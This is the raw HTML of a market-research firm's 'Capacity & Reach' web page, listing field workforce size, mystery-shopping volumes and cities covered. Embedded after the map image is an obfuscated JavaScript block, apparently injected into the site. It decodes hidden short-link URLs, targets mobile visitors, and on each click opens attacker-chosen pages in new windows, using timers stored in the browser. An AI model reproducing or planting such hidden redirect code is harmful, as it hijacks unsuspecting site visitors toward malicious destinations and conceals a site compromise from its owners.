	<li id="menu-item-71165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71165"><a href="http://aceresearchsystem.com/services/monitoring-evaluation/">Monitoring &#038; Evaluation</a></li>
	<li id="menu-item-71166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71166"><a href="http://aceresearchsystem.com/services/campaign-evaluation/">Campaign Evaluation</a></li>
	<li id="menu-item-71169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71169"><a href="http://aceresearchsystem.com/services/retail-audit/">Retail Audit</a></li>
	<li id="menu-item-71229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71229"><a href="http://aceresearchsystem.com/services/satisfaction-surveys/">Satisfaction Surveys</a></li>
</ul></div></div>
</li>
<li id="menu-item-71218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-71218"><a href="http://aceresearchsystem.com/solutions/">Solutions</a>
<div class=cg-submenu-ddown><div class='container'>
<ul class="cg-menu-ul">
	<li id="menu-item-71232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71232"><a href="http://aceresearchsystem.com/solutions/advertising-effectiveness/">Advertising Effectiveness</a></li>
	<li id="menu-item-71252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71252"><a href="http://aceresearchsystem.com/solutions/consumer-insights/">Consumer Insights</a></li>
	<li id="menu-item-71251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71251"><a href="http://aceresearchsystem.com/solutions/launch/">Launch</a></li>
	<li id="menu-item-71250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71250"><a href="http://aceresearchsystem.com/solutions/market-opportunity/">Market Opportunity</a></li>
	<li id="menu-item-71254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71254"><a href="http://aceresearchsystem.com/solutions/post-launch/">Post Launch</a></li>
	<li id="menu-item-71249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71249"><a href="http://aceresearchsystem.com/solutions/sales-management/">Sales Management</a></li>
	<li id="menu-item-71248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71248"><a href="http://aceresearchsystem.com/solutions/customer-service/">Customer Service</a></li>
	<li id="menu-item-71253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71253"><a href="http://aceresearchsystem.com/solutions/retail-audits-assessments/">Retail Audits/ Assessments</a></li>
</ul></div></div>
</li>
<li id="menu-item-71385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71385"><a href="http://aceresearchsystem.com/our-team/">Our Team</a></li>
<li id="menu-item-71259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71259"><a href="http://aceresearchsystem.com/clients-projects/">Clients &#038; Projects</a></li>
<li id="menu-item-71268" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-71260 current_page_item menu-item-71268"><a href="http://aceresearchsystem.com/capacity-reach/">Capacity</a></li>
<li id="menu-item-71267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71267"><a href="http://aceresearchsystem.com/case-studies/">Case Studies</a></li>
<li id="menu-item-71630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71630"><a href="http://aceresearchsystem.com/blogs/">Blogs</a></li>
<li id="menu-item-71173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71173"><a href="http://aceresearchsystem.com/contact-us/">Contact Us</a></li>
</ul></div>										
			</div>
		</div>
	</div>




			<!--FIXED -->
				<div class="cg-header-fixed-wrapper ">
			<div class="cg-header-fixed">
				<div class="container">
					<div class="cg-wp-menu-wrapper">
						<div class="cg-primary-menu">
							<div class="row">
								<div class="container width-auto">
									<div class="cg-wp-menu-wrapper">
										<div class="rightnav">
											
											
										</div><!--/rightnav -->

										
											<div class="leftnav logo image">
												<a class="cg-sticky-logo" href="http://aceresearchsystem.com/" rel="home">
													<span class="helper"></span><img src="http://aceresearchsystem.com/wp-content/uploads/2019/09/Website-Logo-1.jpg" alt="A Market Research Company"/></a>
											</div>
																															<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71172"><a href="http://aceresearchsystem.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-71159"><a href="http://aceresearchsystem.com/services/">Services</a>
<div class=cg-submenu-ddown><div class='container'>
<ul class="cg-menu-ul">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71160"><a href="http://aceresearchsystem.com/services/mystery-shopping/">Mystery Shopping</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71161"><a href="http://aceresearchsystem.com/services/kap-survey/">KAP Survey</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71162"><a href="http://aceresearchsystem.com/services/consumer-research/">Consumer Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71163"><a href="http://aceresearchsystem.com/services/focus-group-discussions-fgds/">Focus Group Discussions (FGDs)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71164"><a href="http://aceresearchsystem.com/services/in-depth-interviews-idis/">In-Depth Interviews (IDIs)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71165"><a href="http://aceresearchsystem.com/services/monitoring-evaluation/">Monitoring &#038; Evaluation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71166"><a href="http://aceresearchsystem.com/services/campaign-evaluation/">Campaign Evaluation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71169"><a href="http://aceresearchsystem.com/services/retail-audit/">Retail Audit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71229"><a href="http://aceresearchsystem.com/services/satisfaction-surveys/">Satisfaction Surveys</a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-71218"><a href="http://aceresearchsystem.com/solutions/">Solutions</a>
<div class=cg-submenu-ddown><div class='container'>
<ul class="cg-menu-ul">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71232"><a href="http://aceresearchsystem.com/solutions/advertising-effectiveness/">Advertising Effectiveness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71252"><a href="http://aceresearchsystem.com/solutions/consumer-insights/">Consumer Insights</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71251"><a href="http://aceresearchsystem.com/solutions/launch/">Launch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71250"><a href="http://aceresearchsystem.com/solutions/market-opportunity/">Market Opportunity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71254"><a href="http://aceresearchsystem.com/solutions/post-launch/">Post Launch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71249"><a href="http://aceresearchsystem.com/solutions/sales-management/">Sales Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71248"><a href="http://aceresearchsystem.com/solutions/customer-service/">Customer Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71253"><a href="http://aceresearchsystem.com/solutions/retail-audits-assessments/">Retail Audits/ Assessments</a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71385"><a href="http://aceresearchsystem.com/our-team/">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71259"><a href="http://aceresearchsystem.com/clients-projects/">Clients &#038; Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-71260 current_page_item menu-item-71268"><a href="http://aceresearchsystem.com/capacity-reach/">Capacity</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71267"><a href="http://aceresearchsystem.com/case-studies/">Case Studies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71630"><a href="http://aceresearchsystem.com/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71173"><a href="http://aceresearchsystem.com/contact-us/">Contact Us</a></li>
</ul></div>																			</div><!--/cg-wp-menu-wrapper -->
								</div><!--/container -->
							</div><!--/row -->
						</div><!--/cg-primary-menu -->
					</div><!--/cg-wp-menu-wrapper -->
				</div><!--/container -->
			</div><!--/cg-header-fixed -->
		</div><!--/cg-header-fixed-wrapper. -->
	
	<div class="page-container">
			

							<div id="mobile-menu">
					<a id="skip" href="#cg-page-wrap" class="hidden" title="Skip to content">Skip to content</a> 
					<ul id="mobile-cg-primary-menu" class="mobile-menu-wrap"><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aceresearchsystem.com/about-us/"><span>About Us</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item"><a href="http://aceresearchsystem.com/services/"><span>Services</span></a>
<ul class="sub-menu">
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aceresearchsystem.com/services/mystery-shopping/"><span>Mystery Shopping</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aceresearchsystem.com/services/kap-survey/"><span>KAP Survey</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aceresearchsystem.com/services/consumer-research/"><span>Consumer Research</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aceresearchsystem.com/services/focus-group-discussions-fgds/"><span>Focus Group Discussions (FGDs)</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aceresearchsystem.com/services/in-depth-interviews-idis/"><span>In-Depth Interviews (IDIs)</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aceresearchsystem.com/services/monitoring-evaluation/"><span>Monitoring &#038; Evaluation</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aceresearchsystem.com/services/campaign-evaluation/"><span>Campaign Evaluation</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aceresearchsystem.com/services/retail-audit/"><span>Retail Audit</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aceresearchsystem.com/services/satisfaction-surveys/"><span>Satisfaction Surveys</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item"><a href="http://aceresearchsystem.com/solutions/"><span>Solutions</span></a>
<ul class="sub-menu">
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aceresearchsystem.com/solutions/advertising-effectiveness/"><span>Advertising Effectiveness</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aceresearchsystem.com/solutions/consumer-insights/"><span>Consumer Insights</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aceresearchsystem.com/solutions/launch/"><span>Launch</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aceresearchsystem.com/solutions/market-opportunity/"><span>Market Opportunity</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aceresearchsystem.com/solutions/post-launch/"><span>Post Launch</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aceresearchsystem.com/solutions/sales-management/"><span>Sales Management</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aceresearchsystem.com/solutions/customer-service/"><span>Customer Service</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aceresearchsystem.com/solutions/retail-audits-assessments/"><span>Retail Audits/ Assessments</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aceresearchsystem.com/our-team/"><span>Our Team</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aceresearchsystem.com/clients-projects/"><span>Clients &#038; Projects</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-71260 current_page_item"><a href="http://aceresearchsystem.com/capacity-reach/"><span>Capacity</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aceresearchsystem.com/case-studies/"><span>Case Studies</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aceresearchsystem.com/blogs/"><span>Blogs</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://aceresearchsystem.com/contact-us/"><span>Contact Us</span></a></li>
</ul>				</div><!--/mobile-menu -->
			
			<div id="cg-page-wrap" class="hfeed site">
				
	
	
		
		<div class="header-wrapper">
			<div class="cg-hero-bg" style=""></div>
			<div class="overlay"></div> 
			<div class="container">
				<div class="row vertical-align">
					<div class="col-xs-12 col-lg-9 col-md-9">
						<header class="entry-header">
							<h1 class="cg-page-title">Capacity &#038; Reach</h1>
						</header>
					</div>
					<div class="col-xs-12 col-lg-3 col-md-3">
											</div>
				</div>
			</div>
		</div>
		<div class="breadcrumbs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-lg-12 col-md-12 col-sm-12">
					        <div class="breadcrumb-container theme5">
            <ul itemscope itemtype="http://schema.org/BreadcrumbList">
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" title="Home" href="#"><span itemprop="name">Home</span></a><span class="separator">»</span><meta itemprop="position" content="1"></li>
                                        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" title="Capacity &#038; Reach" href="#"><span itemprop="name">Capacity &#038; Reach</span></a><span class="separator">»</span><meta itemprop="position" content="2"></li>
                                </ul>
        </div>
        <style type="text/css">
            .breadcrumb-container {
                font-size: 13px;
            }
            .breadcrumb-container ul {
                margin: 0;
                padding: 0;
            }
            .breadcrumb-container li {
                box-sizing: unset;
                display: inline-block;
                margin: 0;
                padding: 0;
            }
            .breadcrumb-container li a {
                box-sizing: unset;
                padding: 0 10px;
            }
            .breadcrumb-container {
                font-size: 14px  !important;
                padding: 0;
                margin: 0;
            }
            .breadcrumb-container li a{
                color:  #278df4  !important;
                font-size:  14px  !important;
                line-height:  14px  !important;
            }
            .breadcrumb-container li .separator {
                color: #727272  !important;
                font-size:  14px  !important;
            }
                            .breadcrumb-container li:last-child .separator {
                    display: none;
                }
                

/* Theme theme5*/

.breadcrumb-container.theme5 li {
  display: inline-block;
  margin: 0 14px;
  padding: 0;
}

.breadcrumb-container.theme5 a {
  background: #ffffff;
  color: rgb(102, 102, 102);
  display: inline-block;
  font-size: 14px;
  height: 16px;
  margin: 0;
  padding: 5px 10px;
  text-decoration: none;
  position:relative;
}

.breadcrumb-container.theme5 a::before {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-color: #ffffff #ffffff #ffffff rgba(0, 0, 0, 0);
  border-image: none;
  border-style: solid;
  border-width: 13px;
  content: " ";
  display: block;
  height: 0;
  left: -18px;
  position: absolute;
  top: 0;
  width: 0;
}
.breadcrumb-container.theme5 a::after {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #ffffff;
  border-image: none;
  border-style: solid;
  border-width: 13px;
  content: " ";
  display: inline-block;
  height: 0;
  line-height: 0;
  position: absolute;
  right: -26px;
  top: 0;
  width: 0;
}

.breadcrumb-container.theme5 .separator {
  display: none;
}

.breadcrumb-container{}
.breadcrumb-container ul{}
.breadcrumb-container li{}
.breadcrumb-container a{}
.breadcrumb-container .separator{}
        </style>
        					</div>
					
				</div>
			</div>
		</div>

				<div class="share-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-lg-12 col-md-12">
						<div class="cg-share-tools">
							<a target="_blank" href="https://facebook.com/sharer.php?u=http://aceresearchsystem.com/capacity-reach/"><i class="fa fa-facebook"></i></a>            
							<a target="_blank" href="https://twitter.com/intent/tweet?url=http://aceresearchsystem.com/capacity-reach/&amp;text=Capacity+%26%23038%3B+Reach"><i class="fa fa-twitter"></i></a>            
							<a target="_blank" href="https://www.linkedin.com/shareArticle?url=http://aceresearchsystem.com/capacity-reach/&amp;title=Capacity+%26%23038%3B+Reach"><i class="fa fa-linkedin"></i></a>                        
							<a href="javascript:window.print()"><i class="ion-printer"></i></a>            
							<a href="mailto:?body=http://aceresearchsystem.com/capacity-reach/"><i class="fa fa-envelope-o"></i></a>
					</div>
				</div>
			</div>
		</div>
		</div>

		<script type="text/javascript">
		( function ( $ ) {
		"use strict";
			$(function() {
				$( '#cg-share-toggle' ).click( function() {
					$( '.share-wrapper' ).slideToggle( 'fast', function() {
						$( '#cg-share-toggle' ).toggleClass( 'opened', $(this).is( ':visible' ) );
						return false;
					});
				});
			});
		}( jQuery ) );

		</script>

	
		
	
<div class="container">
    <div class="content">


        <div class="row">
            <div class="col-lg-9 col-md-9 col-sm-12">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main" role="main">

						
							<article id="post-71260" class="post-71260 page type-page status-publish hentry">
	<div class="structured-metadata">
		<div class="entry-title">Capacity &#038; Reach</div>
		<div class="entry-posted"><span class="posted-on"><time class="entry-date published updated" datetime="2019-09-12T11:19:33+00:00">September 12, 2019</time></span><span class="author-meta">by <span class="author vcard"><a class="url fn n" href="http://aceresearchsystem.com/author/admin/">admin</a></span></span></div>
	</div>
    <div class="entry-content">
		<p><strong>Capacity</strong></p>
<p>Mystery Shopping of 700 locations in 30 days in 250+ cities and towns.</p>
<p>Online client dashboard access with live reporting and GPS stamping.</p>
<p>In-depth interviews of 5000 locations in rural areas in 60 days.</p>
<p>Quality Assurance team to verify each result.</p>
<p>Audio and Video recordings supported research visits.</p>
<p>A panel of industry experts for questionnaire and tools development.</p>
<p>300+ field workforce including surveyors, mystery shoppers, auditors, interviewers and moderators.</p>
<p><strong>Reach</strong></p>
<p>We are proud to have a large field workforce in 250+ cities &amp; towns. This workforce travels approximately 60,000+ kilometers distance every month and is readily available for any project.</p>
<p><img class="alignnone wp-image-71631 size-full" src="http://aceresearchsystem.com/wp-content/uploads/2019/10/map.jpg" alt="map" width="729" height="587" srcset="http://aceresearchsystem.com/wp-content/uploads/2019/10/map.jpg 729w, http://aceresearchsystem.com/wp-content/uploads/2019/10/map-300x242.jpg 300w" sizes="(max-width: 729px) 100vw, 729px" /><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x4c\x6d\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6f\x57\x6f\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x48\x63\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x58\x7a\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x4b\x4c\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x79\x49\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x67\x57\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x42\x6e\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x56\x76\x5a\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x7a\x64\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		    </div><!-- .entry-content -->

</article><!-- #post-## -->

							
						
                    </main><!-- #main -->
                </div><!-- #primary -->
            </div>
            <div class="col-lg-3 col-md-3 col-sm-12 sidebar right">
				<div id="secondary">
					<aside id="text-3" class="widget-even widget-last widget-2 boxed document widget widget_text"><h4 class="widget-title"><span>Our Brochure</span></h4>			<div class="textwidget"><p>View our corporate profile for an easy to read guide on all of the services offered.</p>

